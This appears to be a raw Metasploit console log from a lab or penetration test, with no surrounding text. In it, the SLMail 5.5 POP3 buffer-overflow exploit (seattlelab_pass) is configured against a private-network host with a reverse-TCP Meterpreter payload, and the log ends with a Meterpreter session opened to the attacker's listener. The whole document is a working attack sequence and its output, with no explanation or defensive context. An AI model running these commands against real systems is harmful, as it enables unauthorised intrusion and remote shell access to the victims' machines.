 msf6 exploit(windows/pop3/seattlelab_pass) > set rhosts 172.22.117.20
rhosts => 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > set lhost 172.22.117.100
lhost => 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:49482 ) at 2023-05-01 20:51:36 -0400
meterpreter >